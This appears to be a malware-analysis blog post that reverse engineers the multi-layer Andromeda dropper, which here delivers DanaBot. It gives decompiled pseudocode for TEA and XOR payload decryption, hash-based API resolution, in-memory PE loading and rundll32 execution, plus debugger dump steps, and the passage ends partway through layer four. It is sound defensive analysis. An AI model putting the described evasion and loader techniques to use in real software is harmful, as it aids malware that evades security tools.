
Background
This write up consists of my analysis of the Andromeda malware, which has historically been used to deliver other malware payloads, first identified in 2011. The sample I chose is from vx-underground, specifically sample c5865c574aedb211df90e15ff196a7cbedfa537389823262c941842bf04c91a0
Unbeknownst to me when I first started analyzing, this Andromeda sample ended up being a dropper for the DanaBot banking trojan, which led to me analyzing that as well
Andromeda interestingly consists of multiple dropper layers, with each layer either decrypting or unpacking the next layer and jumping to it, until it finally unpacks and executes the malware it was intended to deliver (which in my case was DanaBot)
Do note that nearly every binary analyzed had symbols stripped, so all functions and variables named are based off of my analysis of how they were used
Andromeda
Andromeda Layer 1
Beginning with looking at main of the initial Andromeda sample, it consists of dead code that never runs to aid with obfuscation and anti-analysis.
undefined4 main(void)
{ /* junk variables */
/* junk */
unpack_and_exec_shellcode(); return 0;}Below is an example block of dead code, which is littered all throughout this first layer of Andromeda. Again, this is to hinder reverse engineers by providing useless code to hopefully trick analyzers to chase red herrings
if (DAT_009610b4 == 0x598) { GetDiskFreeSpaceA("Yav fug",&local_c,&local_10,&local_14,&local_18); HeapSize((HANDLE)0x0,0,(LPCVOID)0x0); GetStringTypeA(0,0,"Jab fupucu",0,(LPWORD)&local_8); SetFileApisToOEM(); FindAtomW((LPCWSTR)&PTR_DAT_004016c8); _ftell((FILE *)0x0); _fseek((FILE *)0x0,0,0); /* WARNING: Subroutine does not return */ _abort();}In main, looking through all the fog, we see that unpack_and_exec_shellcode is called unconditionally
This function is shown below
void unpack_and_exec_shellcode(void)
{ uint uVar1; int iVar2; WCHAR local_838 [1024]; _DCB local_38; _COMMTIMEOUTS local_1c; undefined local_8 [4];
// Set up handles to LocalAlloc and VirtualProtect via kernel32.dll kernel32Handle = GetModuleHandleA("kernel32.dll"); ptr_to_LocalAlloc = GetProcAddress(kernel32Handle,"LocalAlloc"); ptr_to_VirtualProtect = GetProcAddress(kernel32Handle,"VirtualProtect");
buffer_handle = (uint *)(*ptr_to_LocalAlloc)(0,bufSize); (*ptr_to_VirtualProtect)(buffer_handle,bufSize,0x40,local_8);
/* junk */
// Copy payload into buffer DAT_009610b8 = potential_payload_start; uVar1 = 0; if (bufSize != 0) { do { *(undefined *)((int)buffer_handle + uVar1) = *(undefined *)(DAT_009610b8 + 0xb2d3b + uVar1);
uVar1 = uVar1 + 1; } while (uVar1 < bufSize); }
/* junk */
// Decrypt payload decrypt_payload(buffer_handle,bufSize,(int *)&DAT_004f8008);
/* junk */
_DAT_008f941c = buffer_handle;
// Execute decrypted payload (*(code *)buffer_handle)(); return;}What is pretty intriguing here is that if we take a look at imports, a large chunk of the kernel32.dll APIs are imported

So these functions can be called directly. However, in the unpack_and_exec_shellcode function, LocalAlloc and VirtualProtect are still resolved dynamically
// Set up handles to LocalAlloc and VirtualProtect via kernel32.dllkernel32Handle = GetModuleHandleA("kernel32.dll");ptr_to_LocalAlloc = GetProcAddress(kernel32Handle,"LocalAlloc");ptr_to_VirtualProtect = GetProcAddress(kernel32Handle,"VirtualProtect");LocalAlloc is present as an import, but VirtualProtect is not. This is a common evasion technique for malware, since APIs such as VirtualProtect and VirtualAlloc can be tell-tale signs of some kind of injection, or in our case, shellcode execution. Not including the function as an import and resolving it dynamically can help bypass security tools
Some tricky malware can take it a step further and perform obfuscation to hide what API they are trying to resolve by not using a direct string, such as "VirtualProtect". We’ll see a lot of this going forward
Back to analyzing unpack_and_exec_shellcode, this function creates a buffer (it calls the functions to create said buffer via the above function pointers), and then copies over some packed or encrypted bytes, which I assume to be a payload, into said buffer
The location of the payload is denoted by potential_payload_start + 0xb2d3b

potential_payload_start points to the address 004f8724. If we add the offset, 0xb2d3b, we get 0x5ab45f
If we go to this address in Ghidra, we see some junk that Ghidra can’t identify, which is telling of obfuscated or packed data. Very promising
Once the packed data is copied into the buffer, a function is called on the buffer, which is probably the unpacking / decryption step
// decrypt the copied payloaddecrypt_payload(buffer_handle,bufSize,(int *)&key);Let’s take a look at what exactly it is doing to decrypt the payload
void __fastcall decrypt_payload(uint *buffer_handle,uint buffer_size,int *key)
{ /* junk variables */
uint i;
for (i = buffer_size >> 3; i != 0; i = i - 1) {
/* junk */
TEA_decrypt_block(buffer_handle,key); buffer_handle = buffer_handle + 2; } return;}The function
TEA_decrypt_block(buffer_handle,key);appears to be the main decryption primitive. Analyzing this can help shed light on maybe what obfuscation or encryption is being used. This function is littered with junk to hinder analysis, but by clearing out the dead code, we end up with the below function
void __fastcall TEA_decrypt_block(uint *block,int *key)
{ uint uVar1; int key_part_3; int key_part_1; int key_part_2; int key_part_4; uint second_half_block; SIZE_T TEA_MAGIC_CONSTANT; int number_of_iterations; uint left_shift_temp; uint first_half_block; int sum; uint right_shift_temp;
first_half_block = *block; second_half_block = block[1];
sum = 0; key_part_1 = *key; key_part_2 = key[1]; TEA_MAGIC_CONSTANT = 0x9e3779b9;
TEA_initialize_sum(&sum);
sum = sum + 0x54; key_part_3 = key[2]; key_part_4 = key[3]; number_of_iterations = 0x20;
do { left_shift_by_4((int *)&left_shift_temp,first_half_block);
left_shift_temp = left_shift_temp + key_part_3;
uVar1 = sum + first_half_block;
right_shift_temp = (first_half_block >> 5) + key_part_4;
right_shift_temp = right_shift_temp ^ left_shift_temp ^ uVar1; subtract((int *)&second_half_block,right_shift_temp);
uVar1 = second_half_block; local_14 = 4; left_shift_temp = second_half_block << 4;
add((int *)&left_shift_temp,key_part_1); right_shift_temp = uVar1 >> 5; add((int *)&right_shift_temp,key_part_2);
left_shift_temp = XOR(left_shift_temp,sum + uVar1); left_shift_temp = left_shift_temp ^ right_shift_temp;
first_half_block = first_half_block - left_shift_temp;
sum = sum - TEA_MAGIC_CONSTANT; number_of_iterations = number_of_iterations + -1; } while (number_of_iterations != 0); block[1] = uVar1; *block = first_half_block; return;}This is a TEA block decryption function! The dead giveaway is this line

TEA_MAGIC_CONSTANT = 0x9e3779b9;This is the TEA magic constant!
If we look at the TEA decryption function from Wikipedia, we can see that this is pretty similar
Now that we know how the inner payload is being decrypted / unpacked, we can either mimic the logic and extract the payload statically, or run the executable dynamically, set a breakpoint once the inner payload has been decrypted, and dump the inner payload from the buffer buffer_handle we found earlier
The dynamic method would be easier, and we already understand how the unpacking works so it is not necessary to recreate the logic
Using x32dbg, we can set a breakpoint in unpack_and_exec_shellcode, right at the call to decrypt_payload
// decrypt the copied payloaddecrypt_payload(buffer_handle,bufSize,(int *)&key);This is at address 0x004ee3e3. We can then step forward, and the decrypted bytes will now be in buffer_handle
The call to decrypt_payload uses fastcall
void __fastcall decrypt_payload(uint *param_1,uint param_2,int *param_3)In other words, instead of parameters being passed on the stack, they are passed through registers instead (similar to 64 bit behavior)
The first parameter is in ECX, the second parameter is in EDX, and the remaining parameters are passed via the stack like normal
So in our case, when the breakpoint at the call to decrypt_payload is hit, the buffer address is at ECX, and the buffer size is at EDX. The address of the key is then the first value on the stack, which is at ESP

Here we can see that the buffer size is 0xEAE30, which is 962096 bytes. The buffer address is then at 0x00220020
Watching that address in the x32dbg dump, we can see the values change after the decrypt function is called, showing the data is now decrypted. Now we just have to dump 962096 bytes beginning at 0x00220020
We can do this with the command savedata C:\Users\Sysuser\dump.bin, 00220020, EAE30 in x32dbg
Andromeda Layer 2
We can now load dump.bin in Ghidra to analyze what this code is. We set the language to x86 32-bit Little Endian and set the base address to 0x00220020
dump.bin has no imports at all, meaning all APIs are resolved dynamically
We can pretty quickly find the main function
void main(void)
{ undefined context [60];
setup_context(context); enumerate_modules(context); return;}It initializes some context variable, and passes it to a function that appears to setup context
void setup_context(undefined *context)
{ *context = 0; *(undefined **)(context + 4) = &header; *(undefined **)(context + 8) = &encrypted_data; resolve_api_by_hash(0xd4e88,0xd5786); resolve_api_by_hash(0xd4e88,0x348bfa); resolve_kernel32_imports(); return;}So context looks to be a struct. It consists of first a null value, then a pointer to what seems to be some kind of header, and then a pointer to what appears to be encrypted data
A snipped of the encrypted data is shown below

The next few functions are used to set up handles to kernel32 functions without ever directly calling them
Firstly, very interestingly, setup_context, instead of directly calling Windows APIs, uses hashes to obfuscate what exactly it’s calling.
What resolve_api_by_hash does is take the first parameter’s hash, and iterate through all loaded modules to find the module that matches the hash
It then takes this module, and iterates through all its exports to find which export matches the hash passed in as the second parameter, which are the API names
By doing this, it is able to resolve handles to Windows APIs without any direct calls
The module’s hash is 0xd4e88
The API’s it is searching for in said module is first, 0xd5786, and second, 0x348bfa
Thankfully, we can find the hash function that this binary uses, which is relatively simple so we can just recreate it in Python
undefined8 __regparm2custom_hash_function(undefined4 param_1,undefined4 param_2_00,byte *input_string,int target_hash,int char_stride){ int char_count; int hash;
char_count = 0; hash = 0; do { hash = (hash + (*input_string | 0x60)) * 2; input_string = input_string + char_stride; char_count = CONCAT31((int3)((uint)char_count >> 8),*input_string) + -1;
} while (char_count != 0 && *input_string != 0); return CONCAT44(param_2_00,(uint)(hash - target_hash != 0));}In Python this is roughly equivalent to
def hash_string(s): h = 0 for c in s: h = (h + (ord(c) | 0x60)) * 2 return h & 0xFFFFFFFFWe have the hash function, but not what was used to get said hashes. Unfortunately, hash functions aren’t reversible, so we will have to continue analyzing to hopefully infer what each hash is
Once the target APIs are found, they are used in the next function, resolve_kernel32_imports.
The function, as my name suggests, resolves kernel32 imports. This is what sets up the handles for different functions and stores them in the context structure for later use.
What it does is put together, in 4 byte pieces, the names of different kernel32 functions. For example, GlobalAlloc, GetLastError, Module32First, CreateToolhelp32Snapshot, and more
It stores handles to these functions in the context structure by first creating a handle to kernel32.dll via whatever API the hash 0xd5786 resolves to
kernel32_handle = *(0xd5786 API)("kernel32.dll")
then it gets the address of the function it wants to save via whatever API the hash 0x348bfa resolves to
handle_to_save_into_context = *(0x348bfa API)(kernel32_handle, FunctionName)
From this funtionality, we can reasonably infer that 0xd5786 is LoadLibraryA, and that 0x348bfa is GetProcAddress, as the parameter list and usage is very similar to these two functions


If this is the case, then the module it is pulling these APIs from must be kernel32.dll
Using our recreated hash function, we can confirm this in Python
def hash_string(s): h = 0 for c in s: h = (h + (ord(c) | 0x60)) * 2 return h & 0xFFFFFFFF
targets = {0xd4e88, 0xd5786, 0x348bfa}
# Try module namesfor name in ["kernel32.dll", "LoadLibraryA", "GetProcAddress"]: result = hash_string(name)
if result in targets: print(f"Found match for {name}: {hex(result)}")This results in
Found match for kernel32.dll: 0xd4e88Found match for LoadLibraryA: 0xd5786Found match for GetProcAddress: 0x348bfaSo now we know what the hashes are!
As we continue on, we can analyze the next called function in main, enumerate_modules, which enumerates modules on the system as my name suggests.
It does this by using the kernel32 function handles it has saved into its context from resolve_kernel32_imports. Namely, CreateToolhelp32Snapshot to create a snapshot of all current processes, threads, and modules on the system. It then takes the first module it finds and calls a function, invoke_module_handler()
However, it always only gets the first module and immediately calls invoke_module_handler(). The first module returned by CreateToolhelp32Snapshot is the exe itself. The dropper probably does this to resolve drop paths in its later layers, or to get its own process name
invoke_module_handler() XOR decrypts the ciphertext which is pointed to in the context structure, decompress the decrypted data, and then jumps to it
void invoke_module_handler(int context)
{ undefined4 local_10; code *local_c; code *decrypted_data;
// Initial ciphertext decrypted_data = *(code **)(context + 8);
// XOR decrypt ciphertext xor_decrypt(); if (*(char *)(*(int *)(context + 4) + 8) != '\0') { local_c = (code *)(**(code **)(context + 0x24))(); local_10 = 0;
// Decompress data decompress(decrypted_data,**(undefined4 **)(context + 4),local_c,&local_10,0); decrypted_data = local_c; **(undefined4 **)(context + 4) = local_10; }
// Jump to decrypted data (*decrypted_data)(); return;}The XOR decryption uses a pseudo-random number generator to perform the decryption process. This number generator is seeded in one of the context structure fields. The PRNG is pretty similar to a LCG
void xor_decrypt(int context,undefined4 param_2,uint length,undefined4 initial_state)
{ byte random_num; byte *extraout_EDX; uint uVar1;
uVar1 = 0; *(undefined4 *)(context + 0xc) = initial_state; if (length != 0) { do { random_num = rand_mimic(context); // Generate random number based on current state *extraout_EDX = *extraout_EDX ^ random_num; // Perform XOR on random number uVar1 = uVar1 + 1; } while (uVar1 < length); } return;}Again, we could mimic the logic ourselves and decrypt / decompress the information statically, but we can also just dump the code once it has been decrypted and decompressed dynamically as well. We can do this by setting a breakpoint at the (*decrypted_data)(); call at address 0x0022050d and then follow the execution
Doing this in x32dbg, we end up at address 0x00980000

We can then dump the code here with the x32dbg command
savedata C:\Users\Sysuser\dump3.bin, 0x00980000, (0030AE4F - 00220862)
We set the size as (0030AE4F - 00220862) since 0030AE4F and 00220862 were the ending and starting addresses for encrypted_data respectively in Ghidra
Andromeda Layer 3
We can now analyze this binary in Ghidra as well. Similar to what we did before, we set the language to x86 32-bit Little Endian, but we now set the base address to 0x00980000
This binary is loading another PE within itself entirely in memory. It does so by using VirtualAlloc to allocate memory for the PE, copies the PE into the allocated memory space, and then it executes the code
We can set a breakpoint at the final call that executes the code
(*(code *)(iStack_a8 + uStack_9c))();In the disassembly, this is a jmp EAX instruction at address 0x0098091e
This jumps to the PE’s entry, but we want the base address so that we can dump the entire PE. In the disassembly in x32dbg, we can find where the base of the PE is
We can already see what looks to be the header of a PE at [EBP-A8]

Printing the value [EBP-A8] shows us that it is the address 00400000, which is the common base address for PE’s

To be safe, we can dump 2 MB starting from 00400000 to ensure we capture the entire PE
savedata "C:\Users\Sysuser\dump4.bin", 00400000, 200000
Andromeda Layer 4
If we analyze this in Ghidra, the binary appears to be packed, as Ghidra can’t really make out what’s going on. Additionally, if we look at where we are after following the execution from the jmp EAX at the end of layer 3, we are at what seems to be the unpacking stub

I initially thought the last call was to the Original Entry Point (OEP), but that appeared to lead to some kind of clean up routine. It seems that instead the second to last call is to the real OEP. Specifically the call to 0x4F3DA0

We can follow execution at this call and we do appear to end up at looks to be the OEP, as we can see a function prologue and other disassembled instructions

Now that we believe we have found the OEP, we can dump this all with Scylla to analyze. We do this by setting the OEP to 0x4F3DA0 in the Scylla dialogue window and having Scylla handle the IAT and imports. We can then dump the code

We finally have the 4th layer to analyze
Throwing the Scylla dump into Ghidra for analysis, immediately at the entry of this binary we can see code execution. There is a whole lot of junk here for obfuscation, but if we strip it away and analyze just the functions that actually do things, we end up with this
void entry(void){ // Install SEH exception handler frame (anti-debug) ExceptionList = &seh_frame;
// Dynamically resolve API imports at runtime (hides imports from static analysis) resolve_imports();
// Decode 596-byte key blob from embedded lookup table // Each byte = PTR_DAT_004f9fac[i * 4] - 0x1F for (i = 0; i < 0x254; i++) { key_blob[i] = PTR_DAT_004f9fac[i * 4] - 0x1F; }
// Use decoded key blob to decrypt embedded payload buffer if (DecryptPayload() != FALSE) {
// Decompress with LZNT1 (format flag = 2, max size = 0x155200 bytes) result = RtlDecompressBuffer( COMPRESSION_FORMAT_LZNT1, // 2 dest_buffer, // output 0x155200, // max output size src_buffer, // compressed input src_size, &final_size );
if (result == STATUS_SUCCESS) {
// Query hardware profile GUID for machine ID / anti-sandbox check GetCurrentHwProfileW(&hw_profile);
// Convert target drop path to 8.3 short path (evades path-based monitoring) get_short_path();
// Write payload to disk if (write_data_to_file(drop_path, payload_buffer) != FALSE) {
// Strip hidden/read-only attributes from dropped file SetFileAttributesW(drop_path, FILE_ATTRIBUTE_NORMAL);
// Resolve short path again for execution get_short_path();
// Spawn dropped executable via CreateProcessW using short path launch_process_from_shortpath(drop_path, cmdline_args); } } }}This is yet another layer to the dropper / loader. It seems like we’ll never escape.
In order of execution, what entry is doing is first resolving imports.
In other words, it sets up handles to important functions from Windows modules via global variables that it will use later on, such as CreateProcessW or CryptImportKey. This is to obfuscate what exactly is being called. I went through and identified which global variable was assigned to which function, which was relatively easy, since you can just base it off of which string was passed in as the second parameter to GetProcAddress. Below is an example of one such global pointer
CreateFileW = GetProcAddress(module_handle,s_CreateFileW_004ef260);This way it’s easier to tell what function is being called later on. Below is an example of the same global pointer being used to invoke CreateFileW instead of directly calling it
local_50 = (*CreateFileW)();This is used all throughout the other functions in the binary, and the resolved APIs are pulled specifically from the advapi32.dll, kernel32.dll, ntdll.dll, and shell32.dll modules
Moving on, the binary then deobfuscates an encryption key that is stored in the binary itself by subtracting 0x1F from each byte
It then uses this key to decrypt a payload. Once the payload is decrypted, it decompresses it, writes it to a file, and launches that file as a process
The exact way it launches that file is via rundll32.exe. Looking at some of the defined strings, we see the short form and long form path to rundll32.exe

Both of these are used in the function
// Spawn dropped executable via CreateProcessW using short pathlaunch_process_from_shortpath(drop_path, cmdline_args);which launches the dumped payload (which is likely a dll) by doing run32dll.exe <dropped_file_name>,<export name>
It executes this via a function pointer to CreateProcessW
iVar2 = (*CreateProcessW)(0,command);This is a classic example of a Living off the Land attack, since Andromeda is using legitimate Windows binaries to launch its inner payload
This should be the final executable that Andromeda is trying to execute. Since rundll32.exe is being used to execute it, we can be pretty confident that it’s a dll. So now what we have to do is dump the payload that it is writing to the file
We can take a look at the call to write_data_to_file in entry. At this point, the payload had already been decrypted, so it’ll be sitting in some buffer somewhere in memory
write_data_to_file is a fastcall function, so parameters will be passed via registers
void __fastcall write_data_to_file(undefined4 param_1,undefined4 param_2)Within this function we can find the actual WriteFile function call being invoked via one of those global function pointers
